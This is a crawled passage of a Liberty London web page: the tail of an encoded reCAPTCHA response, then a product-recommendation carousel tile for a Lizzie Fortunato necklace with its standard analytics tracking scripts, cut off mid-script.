6w5DDvgDCvsOSwrnCtSrCvxnDvcKfD8OWwrkQacOfUcOpcAjCkcKTwoXDnzIGw77DisKsAh7CosK6w5XChhnDpMKCXUcKw4p/CsOfwqQqw7XDkynDpwUfYcOnw50IFcKWS0nChgtLw5nCh8O8KMKjwq/[base64]/wrVIwqjCnmPDtsOaw5t1w6TCk8OWwro4UsOfwog4wrfCpMOOfxHCiBrDjsKzwpY9TVTCtcOBKlPDg8OhZMOeeXxVK8K7woTDgcOsB1PDssKFwo4yWxjDqsOVBnPCq8KGVBzDn8Kkwo50wpnDlU/DlhoFw7QiEcOLwqJEw5c+LMOxX1sOcVQHUcOEeGMRasO3w6IMVh/Dl0DCvDsaXy8vwrHCt8KlEcKuw79hFcKiwqkufTvClU/[base64]/DgMKqwqM9DCslOD/CmFjDsyfCsMOYcMKTwpbDkjZmw4bDlMKcYcK1SMKpwoYZS8KoIUNYKcOUwoQeMgd/WMOdwpkGSkBZwqLCpUEEw6vCqcKVEsO9FmXDgSdgZT/[base64]/Ch8ONwoQdwo4xwoBsw5jCrcO/woLCn3jDtlbDgsOGZsOOAw9/[base64]/[base64]/Do8OEw4FabcKAw6vChUtzw5vDuB7DlcKYCMKLw7prAFYXESRZwo8YehPDscKWJsOsVsKIQ8KCwonDqMOrXm1VKT/CocOtTnTCtCXDgg0rw6NjHsOPwrFaw4LCuXpfw7rDu8KiwrVaB8K4wqzCsXXDvsKIw5ZAWyomwpjCpcO1wqbCkho5VGs+AXTCj8KYwoLCvMOywrF/w5APw57CscOpw7gHaXjCvkfDtnIVd3LDv8K6EsKFG0Bdw6PDhFQadDbCtMKQwqcDJcOZLxUvH2hfw699woDCvMODw7bDpAFWwpbCp8OIw6LCljEnWTdvw6/DrkphwqojM8OnXcK2BTtow7TDqsObTD9DTALCgcO8dg/ClMOUamtjKigEw6B0DHPDkMKtX8KswqBEwqbDk8OBXkzCv3p3diwND8Krw6TDmlPCisOQwoYTBFdywq91G8KPQsOawqdFEXM4bcKxwqoGOldxPCvDnxnCpMOcGcOOwoUOw5hkFsOUw5dqdMOTwqQNRzXDm8OgAcO9w73Dr8ORwo/DkjXDrsKUw5Z5A8KBTcO2YBzCr23CgcKQG2XDocKjCcK/[base64]/[base64]/E8OpwoAheMOqwq3DkE8rbwxZInpeRsKew6vCvcKjaMK1wooVwprCsmfCuyB7wozCpUDCmMOFwrVZwrfCiRDCmEI8woIuw6jCryJpwrh4w7vCj3fDrhpFIkhgZR4pwpDCocOdA8K7XBkeRcO2woDCkMKWw7LCk8OawpABCz/Dgx0/w5Awa8OqwrPDuGTDqMKXw6YMw4/[base64]/DrEfDtsOdY0PChsODw67Co3PDqFXDscKLBcO0acOCRMOpwp9IwptVE0bCjMOcesOQHCtNQ8KjIsKtw4fCv8Ojw4ZZVWPChcKZwoZuTMKkw7vCpgjDmghRw7oNwoknw7XCu1xuwqfDl3LDrMKfXggub3JUw7LCmBkgw6sYMCYeAxZCwqJ/wqPCghLDu3nCrGh4w5g6wqspwrJ9asKOFm3DpGzDlMK0wrZpGlp2wqHCpi0rQcK0VcKlI8KqPUMsDsKaDBluwpYHwoZCU8KnwpnCjsKlScOkw7TDvWRwanzCn3fDnMK+bE3DqcOndBRzEMK9woMxGHDDsGPClQDDiMKPCnXCj8OAwocoUQI/FAXDoyzCscKiLBFGwqtJexHCu8K1w7Vdw45lRsKEw4kkwo3CmMOvw6YmPUQkCxfDmcK6IzjCosKXw5/ChMKxw5EbL8O2cm1SbzvDu8Obwq1UaXzCsMKcwo1QeT5nwpEvHB7DuAjDtHgRw5jDq1vCv8KUA8Krw50swpQ0cxY+aQhRw6rDtiNvw6TCswPCljBqeinCgMOGNh3DicOlGMKgwrwBwo/Dgkt/wrRBw5N6wqLDtcOCW2bCocKZw53DojXDpsOnw53DrcKRfsKMwqTDszITacOvwpJ/RTotwqDCmCDDqTpaDGbCmUrCtEx1asKZBh8hwosOw7RLwoHCnhfDjwTCmsOBaCtVacOzQi3DhVs2DHcYwoDDrsOjCRY+VsKiY8K9w5I7wrfDn8OZw6dXPSUIA2lxCMOCWsK9RMO2HB/[base64]/AgU8wpZWwqzCuGjDkMK4w4llQMOKw5c3B8KWwrhWw4gtA1HDr8KuIsOpE8O3wqjDqMKFw6RYIXk8w6bCvX1HaifCg8O5Ckxkw4/CmcOjwpwLTsK2AVkWQMKFEMOFw7rCiMKfEcOSw5/DkMKycsKuL8OPWAtvw4oSfxADRcOzMlt/[base64]/[base64]/DriBqw7jDmnMyw5TCu8Ocw63DnzrCpS7Cq3deejQKw5bCtxoewprCkcONwq/Dmnw+wospFAHCjRJOwpPCs8O2CA3CucOrRCPChRvDtsOYw5XCpcKiwobCu8ObWkDCoMKteA0TJcKiwobDshIxGl4ja8KRAcKAYFHCgnTCnsO7OSfDnsKDFMO4d8Kqwq9nIMORZsOfUR1/EsKgwoBQVQ7DkcOsUsOYM8OUUmXDt8Omw5TCtcOeNiTDmxNjwpUww7XDg8Obw4oOwq4Sw6rCvMOkwrkOwrogw4gnw6fCi8KZwp7DnA3Ci8OxDD7Do0LCoRnDpS7CocOOEMK7PsONw5XCrcKZbwrCjcOLw74naGfCoMORX8KjKMOwZMO0S27Cgw/DtRjDkHUTOWMtf3krw7Ivw7XCvCLDgMKGU2sKGy/[base64]/W8K9DnIQajrClMOgw5/Ct8KiwqbCojTDt30Ow5M2BsKww7DDhi/CscK3QsOfQxrDq8Onen1UwpXDnsKNR2fCtxAawq3DvVsIKXZkOxh7w75NQy9hw4nCuld9V2vCnHbCksKgwoxUw5jDtsOyMcOewpMxwpnCjxYzwq/[base64]/DiVfDvcKiw73CghPDhsOtKzPCtlo1w7pZw7HCnhTDqMOBwrLCq8KSZkkGDMOkclIww5bCqsO4ZSB1w58XwqvCgcKHOgUzAcOyw6EyJ8KlJwEBwp3DicOZwrR2UMOpc8KTw78/w6s9PcO3w4kZwprCusOGOBXCuMK7w6Q5w5Mlw7/DvcK2FHFtJcO/O8K0DXPDrSrDrcKawo9Zwol9wqXDnGgCRi7DsMOwwqTDvcKcwrjChAwJMBsqw4ovw7XCnUN+DH3DsCPDs8OFw5/Dlz7Cg8ONFk7CnMKvawrDh8O1w6c8Y8Odw5rDhEzDssORdsOTY8OTwqLCkmvDjMK3HcOYw7LDrlRIw55sY8OpwpbDkVkEwpYTwo7Cu27CsgoLw4bCtUnDniEMD8KlKRLCv0VYO8KbIVg4HMKLN8KeRivCnA3Dk8ODa2l0w5JYwpE3F8Olw6nCgMOHYi/ClsOfw6Igwqh3wqFyXwnClcOPwoghwpXDkTrCnx3Ct8OUB8KGVH5AXxgOw6LDkxEgw6bCqMKBwpvCuT5OdGzCk8OHWMKDwppABm89CcOnPMOjDjZBd3fDusOhRl94wpRwwrAlOMKSw5PDs8K/LsO1w4U/EsOLwr/[base64]/FsOfa8OMLcOwI0nCi1rCt3nClsOmNTjCjMKfcwzDhsOFNcOQQcKWA8KnwpTDmhDCu8OJw40WT8KFbMKFRHRIdsK7w73CtsKAwqMBwovDpynCgMOjFQHDpMKXVnBjwo7DvMKmwqoswpDCmCzCqMKMw6NhwrXCvsO/N8KVw65iWkhXGy/[base64]/Dn8Oxw5HCuS5xB8KTwoZbwqkMw6xIc13DnVtVcH/CmsO9wrzCqkVYwqgkw7p1wqXCoMOVX8K7GHfDvsOaw7zDi8OxD8KMQxjDjGxoXsKwMVp+w4TDrn7DjsO1wrRuKjIHw4ALw4PCmMO4wofDkMKJw5QLIMOCw6FOwo7DpsOSQsKjwqMnZ1TCnTzCrsOhwq7DgxUIwqxFfMOmwp/DhMKDdcOMwpF3w6LCiH0tBCAhAG1xElLCocOawpB6V1DDk8OgHCTCnEBmwqrDjMKAwr/DgcK+Z0FMOB4pORUpeU3DmcO5OiwlwoDDmi3DmsOUEmRHw5NUwp5RwprDssKGwoZYPEF+AMKEVAUrwo4dJsK7eUXCl8Onw4N6wonDvMO1c8Oiw6fDtFfCjjEWworDvsOJwpjDnnzDoMKgwpfCncKZVMKhJMKOMsKJwpvChsKKH8Kvw63DmMOYwpgqGR7DhH/Co1h/w6c0F8Otwr5rDsOrw6onTMKWGMO5woI6w49OYSTCscKcRTLDviDCvh3CiMK2CcOdwrAWwoHDphJIDxorw4sbwoYucMKhfUjDqAJpe23Cr8OtwoRmfMKcQ8KRwqUsasOSw7JzFFQnwrnDm8KqNnPDmcOYwonDrsKyXyd/[base64]/CgFnDosKlw50bAGd1wqRww41WwqJxUz4hw4bDjcKjD8KXw7nDqlhMwp0FAGlaw6LCt8OBw5tmw4bChgcBw4XCkQRUYsKTR8Oiw7HCiXdFwqzDsGoCAVrCvQIDw4ZHw7PDqxNGwoczKFDDj8KjwoPDpGvDjcOAw6gFTMKnXsKOaB16wo/DpjLCmMKyUD9DYzE3VynCgwE/flI6w48+VwYacMKEwq4KwpPCusOVw4DDqMOjGC4bwqfCnMODMXw+w7LDv38KeMKgGWJDHgTCqsOew5fCuMKHbcOSJ0IEwrZtSDzCoMK9QV3CgMORMsKJUUTCvsKgMxMrJsOVPGvCrsKRVMOIw7rCpyJSw4vCgG8NHsOKAcOJQF8hwpLDlCNdw7MfBRwrOnwiS8K/fEk1w7wpwqfDsgsCRFfDrjjCi8OmYkIwwpMswpQgbMOeL29Uw6fDucKiwrgawojDnFPDmsONGklmDjxOw5IDUsOkw6/Cix5kw5vCqWxXYWLDgcOXw5LCjsOJw54ewo/DiAprwqbCocKfM8KPw51OwobCmw7CusOqNBx/[base64]/DpyJgJsOzw54Fw6LCjCvDhj7CvcKtwqxuNWYGccO7QjDCgcOVICPDk8OYw55LwqwIPcO4w5hERMO2ZgRUbsOvwoHDnB9kw7fChSzCp0vCk3XDpcO/wpInw6fClwHCvSxiw7F/wqfDrMOCw7Q9QkvCi8KmXwctVndMw6tNDnvCoMOqZcKeBEJNwqB9wrNOAMKKbcO7woTDlcOGw4/[base64]/[base64]/DpcOFwqzDkEUSw6zDnF4IUnZ/w6FaR8KHwpXCjEbDmlfCh8OTwrQlwr5SBsOhwrjCi38Hwr15eQYUw4oZLwY4YXlawqE3asKuGMKKF1ZTA8KmNyvDr0rCjgzCicK6woXCtcO8wr1GwododMOIUsOxLjEnwp9ww7lHcgjDjsOdcUAiwq/CjkLCvnbDkljCnhHCpMOMw4VJw7IOw7hENkfCl2fDnxLDg8OLdHhDdcOxWXQ8TnLDtGUrMHDChmcdXcOwwpszDzsNRCPDvMKALE9/[base64]/Dj39WwppNcMOYGx5pUsKLwoJ9WnPCp0jDsSDCjDHChjdwwpIHwp/DmDPCrHkQwpErw7PCjznDh8KnfG/[base64]/OcO6wq/ConM/wpnDgcK+XcKUwr1EwqvDuCAywrPCtsOZUMOyEMK6wr3CrcKNOcK0wq0Hw4DDhsKKaGwYwqjCuT9Rw4R4F1FBwqrDmiTCoUjDhcOzeRjCusOGcAFPVzgwwo0sMhI0bMO/[base64]/QX14AgE6w6h7R2bCi8KAYcOBwoPCo8K0w4LDuMOTQMKUKyDCpsKtGMO3GH7CscOLw5lywp/[base64]/DnwvCksKTwoDDjBnCo8OCw6Zcw4wEwqpvwrnDksOFw7zDuiBlOB51UDtJwoLDnMOVwobCksKqw5fDrlvCuTscQCNfDcK8JkXDhQBZw4PCn8KaJ8Ojw4RFBcK1w7nDrMKcwpIfwozDrcOlw4HCrsK0SsKicy/CpcK7w77CgBfDjB7DpcKzwpjDmjRIwqYtw69cwpPDl8O7WytYShnDrMKKDQLCpMKzw4bDomodw6vDtWzCksO5wqbCpxHChSs9X0Y0woHCtHLDukUfT8KMwql6AjbDrUsDWMKSw6/DqmdHwoLCvcOwYxXCqUzDkMOVEMOwJT7DoMOPNW8ZfHZeUFRiw5DCi0jCgBllw5jClC/[base64]/[base64]/DqsKSw7MHw6o3E37CrMKWWMOJw7kAOcKkw4N+QwTDiMO1X8OaacOtTRfCvkvCogHDrCHCmMO7BMKgA8ODDnnDlSPDoU7DrcOowo7CiMKzw6cQW8OBw4NcOiPCtk/ClE/[base64]/w50WwqnCjijDgMOkYcOBA3DCgm5NSMOCVH4ETcOpwq7DuAXDiCQiw6M6wpfDpcOzwpsGZcOEw7V4w70DdAZOwpRheSxEw63DgkvChsKYOsOlQMO5EWxuRjRLw5LDjMOHwpY/RsO6w7Yuw6k6w7/CocOSNylrDV3CkcOGwoPCgEPDs8OzXcKyF8OPch3Cs8KXV8OYHMK2VAXDkRI2d1/CjcO9NMKjw47Dm8K7LcOQw7wPw6tBw6TDjQEiTA/DvHTDrj9FGsO9d8KUWcOtMcKpDcKdwrUyw6XDminCk8OyGsOLwqHCkVbCjsOiw6EyV2A1w603wq3CiAXCqjHDmAU3UcOvFMOWw5NHGcKhw75DEUjDtU5VwpLDtjXDvjp0GizCgsKEI8OzO8Kgw7kUwoNeVcOeFHN/w5rDo8OWwrHClcKHNEgYK8OPVcK4w6DDucOfI8KvHcKOwqd1PsOITsOOXsObFMOVRMO/wpbCv0VNwr9hLsKSbX9fNsKdwq/[base64]/wr3DksO9w6DDu8KPwp1ww5rCvVfDo1fCmcKTwrPCmMOIw43Co8KTwqDDi8KdY0oUA8KDw7xYwrRgZ1bCj3DCkcKAwpDDmsOnGsKHwoHCqcOdGUAFVhUOfMOuTcOmw77DvmbCljEewo7Cr8KRw4/[base64]/VsOQw70/wrwbEV07wr/ClsOswprCvWrDjcOfw4olw4/[base64]/[base64]/DtyPDvcOqF8Kuw4diw5EZw7okfMOHwqfCvA4JUsOrLUHDs3bCkcOkTxnCsSJ7dmhVb8KxMz0hwoV0wrDDhHQSw7vDnsKQw5vCphAzDsKtwpnDlcOWwq5kwqUEUG8+cAXCtQTDuXDDrn3CvMOEOsKiwpXCrxHCuHQhw4A0AsK2NFzCrMKZw6/CksKUccK4WwYswpp+woY9w7BNwpgdYcKlFQIANTFzS8OQCXjCj8Kew7VjwqfCpR47w40owr4UwqtzSnBrI0RzAcOOfyvCnG/DpcOMcSlywrHDtcO5w4kXwpTCgkoJbTkyw4fCu8ODFMOcEsKPw7BBb1HCpw/CunNzwq5eLMKRw5zDmsOHKsK1aiDDh8KUZcOqJ8K4MRbDrMOqwr3CmlvDlU9Ew5UuRsKyw50tw5XDgsK0JCTCr8K9w4I1bkd6w7w7ewt/w656L8O7wqnDhsO+T002CCLCgMKAwoPDpF7CsMOMfsKzMG3DmMK7FkLClBVMNwV9WMOJwp/Ci8KrwpbDnjMAI8KPAFXCsU0Swopwwr/ClcONAhdsZ8K3eMOaKh/DmXfCvsOvOUQvRwQ3w5fCiWjDgiXCnwbDnMKgJ8KFDcObwrbCscO3TwQzworDjMKMUxwxw7zDusK3w4rDkMO8U8OmRR50wrgpwoN/[base64]/biPCjA7DmU3DusOSRMKHw6Ycwq7DnDQ8woxBw7XChHcdw5HDjUTDr8OTwrrDnsKqLsKkeD5ww7/[base64]/VQDDn3rDiC7DuQkPcDU/bsOgD8KowrQkFTfDqsKgw4bCisKSPm7DrgbDlMO1EsOxYSvCucKKwps4w7Q6wrbDgVsJwqzCiirCs8K3wrF3Gh9Zw4UuwqPDvsOzVxDDrh7ClcKZfsOEaUtaw7fDvj/Cox0BRcOhw5FvRcOmWEpmwo8wYMO9csKZUMO1L04Xwqwrw7LDtcOew77DrcKkwqtKwqvCssKLZcO7YcOUb1XCs33CikHCincvwqTCn8OLwosnwpDCoMKiCMOtwqx8w6fCuMK9w6/DvMKOwpTDqHLCti/DuVtsK8KQJsOEd097w5JNwopDw7jDvMOWJnrDtAY7OMOSKkXDjC4pGMKZw5rCpcO7wprCusOlIXvDtMKXw4UOw6TDu37DhGxrwpPDtSw8wrHCu8OPYsK/[base64]/[base64]/[base64]/DgFRyfzPDkBnDqXVdQMKfMcKawq3DsMKYOcKywqgXw7QDQEUJwo0Xw7LCk8OHWsKPw7MWwrMDF8K9wqDCp8OFw6oXNcKIwrlhwqnCpB/CisOZwpjCisKBw6NPNcKnZMKTwrfDlyLCh8K3wqcxMw4rYEvCtMO+bUEqJsKVY2zCicOBwr3DrUkPw53CnFPCjHDDhxJPCcOTwq/ClkQqwpPClR0fwprCuE7DicKBBF1mwrfCicKqwo7DvFzCl8K8OsOId10rEAcDUsOiwp3Ck0V+ZgnDrcODwpnDqcKQZsKGw7J7Nz/CssO8TCEDwpfCksO6w4Nsw7cHw5zCgMO2flE7WcKVB8Kpw7HDosOTV8K8w54hNsK0wrvCjT17c8OONMKtBcKnDcKtA3fDisKXXAYzZgQTw61lGR4EJcKRwo8dTglbw7Igw6XCphvDs05XwqVVcSzDt8KSwq82TcO+wpU1wqjDiVLCoiogLkLDjMKaE8O/B0TDtVzDtBM4w7fChWgzKsKCwrd+VmLDosOMw5jDisOsw4bDt8OyEcOxT8Kcb8Ote8KQwqpxRsKXWCsuwqDDmEXDlsKWdMObw6sdZ8O1WcOEw7law7BkwrTCjcKKBDvDpSHDjg0IwrXCtw/CscO9ScO2wp45V8KbHgV2w4k+WsOALwYeZWV+wrLDocOkw5nChCB2WMKDwrN7P0TDgz8SQsOhXcKLwpYewqhBw6xgwrPDtsKTAsOGUsK+wpbDukfDi0o5wrPCusKgAsOMU8OKUsOlQcOCJcKfWMOqBi5EBcO4JQZYH10ww7A+NsOaw4/CpsOiwpLCvUXDlCrCrcOQTsKIPn9BwqEDOCpZEMKOw4UrE8K8w5bCssOCCVk8UMKtwojCoFBXwqXCkCHCm2gkw7JFPQkWw5nDkEVAWmLCnz5Pw67CpTbCp2QWwrZGGcOWw5vDhynDj8KMw6Q5wqrCjW5HwqZxdcOBIMKhYsKNZHPDrz0HKWY2B8ODESYywqnCo0/DhsKzwobCtMKDCAQsw45fwrtoeXApw6DDmTrCjsKwKUzCmgXCjFnCtsKcAHENSnZZwq/[base64]/UcOzw5NGDcKyEQMHw6XDlXY1UkAIABfDvhTDsgRiXwPCkMOxwqRbNMOte0Nzw6o3RMOow7Ulw6jCuAxFcMOzwrkkWcK/[base64]/CuX3Dg0oxLMOwaMKlWXTClnjDjxnDoUfCh8OkJMOUwoHCrcOdwowrNSTDrcKBLMOtwo/[base64]/DrHfCshZId3tLw4HDljk9VxhLCsKNSsOrLR3DncK+H8K4w6cZIjdAwrzDucKGEcK7BHkSGsOFwrHCoyjCnwkIwp7DiMKLwqXDt8K0wpvDr8K3wp59w5nChcKDfsO/wq/[base64]/[base64]/wrLCrT46UMO2IMOewoZ/w7FbeQbDvcK/wpjDgD9EwoLCrX4zw7fDq2Ulw6LDqURWwoNPOi3CrlzDrcOCwpXCrMKGw6lMw7/[base64]/Tn5uwr/DtifCosKnw6rDncKkf8O2V04MX2MucQdJw6kaR2fDgMO2wpZRPj8Dw6oCIFzCjcOCw6DCui/DpMO6e8OqAMK0wocATcOgSDs0T04BeG7DkU7DtMKIZ8Ojw4nDocK9XSHDusKlZyvDs8KQFRAhDMOoRcO+wqHDmSfDjsKow4TDqsOuwo/DtUhBMQ5+wo4hcgTDncKHw5AEw4g7w4sdwonDscKpBBctw7xdwq3Cq0DDpsOQKsOkNsOcw73DtcKudAMzwoUzGXYvXcOUw53CsVTCisKkw7ImD8KgPxMjw43Col7DoxLDtmTCksKjwptvT8OBwp/CtMKobcKHwqdHwrXCsWDDp8OuK8K2wpF2wphFUWcfwpzCk8OeTU1Dwotuw4vCoFkZw7UmHiA+w6wowoHDj8OBIVkyWivDtMOHwqUzAsKswpPCo8O3G8KlY8OECsKxH2rCh8Kvw4rDoMOjMg0RbFfCiyxnworDpj3CvcOjbcOdA8O+DR1VOcK+worDicO/[base64]/woXCg1Zkw5rDoMOSEcK0w50YRMK0w6oDwqVowoTDm8OCw6sxAMODw6TDg8KMw4RJw6HCmMOFw6TCinHCrDJQJhLDmhtqfR0BKsOif8Oqw44xwqVKw4bDnx0uw7c0wrPCmS3CicKtw6XCqsOFNcK0w79Kwpo\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,947],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gp8fxJD0MXTmi4Cuk9bKRRawjfdObbYvVPbgBCz7i2I\\u003d\x22,1,0,null,1,1769813473577,0,0,[88],null,[147,242],\x22RC-2GwNPkJfXWCZwg\x22,null,null,null,null,null,\x220dAFcWeA7K0zZve6Md0K7jjofNem_ODF2MaUhoE8FrOlLH1nfjjE2qPeF_TQCHF0UemycqCzK3Bj2TLTLjktw9ketPOy-7cTvyiQ\x22,1769896273494]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 7031
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Shop Bestsellers</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-3461f83c37c5ad088886bedf24">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000867060',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000867060", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000867060">
    











<div id="000867060" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000867060"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="50a2c8313ac0ded833427876ab" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/gold-plated-kona-collar-necklace-000867060.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000867060-R722345006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000867060-R722345006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000867060-R722345006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Lizzie Fortunato - Gold-Plated Kona Collar Necklace"
                     title="Lizzie Fortunato - Gold-Plated Kona Collar Necklace" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R722345006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/gold-plated-kona-collar-necklace-000867060.html" title="Gold-Plated Kona Collar Necklace">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Lizzie Fortunato</span>
        </h5>
    
</a>

            <a href="/us/gold-plated-kona-collar-necklace-000867060.html" title="Gold-Plated Kona Collar Necklace">
    <h6 class="product-name mb-0">
        Gold-Plated Kona Collar Necklace
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="480.0">
        
        $ 480.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000867060" value="{&quot;name&quot;:&quot;Gold-Plated Kona Collar Necklace&quot;,&quot;id&quot;:&quot;000867060&quot;,&quot;price&quot;:480,&quot;brand&quot;:&quot;Lizzie Fortunato&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Necklaces&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R722345006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000867060" value="{&quot;item_id&quot;:&quot;000867060&quot;,&quot;item_name&quot;:&quot;Gold-Plated Kona Collar Necklace&quot;,&quot;item_brand&quot;:&quot;Lizzie Fortunato&quot;,&quot;item_category&quot;:&quot;Necklaces&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R722345006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:480,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/gold-plated-kona-collar-necklace-000867060.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000761454',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
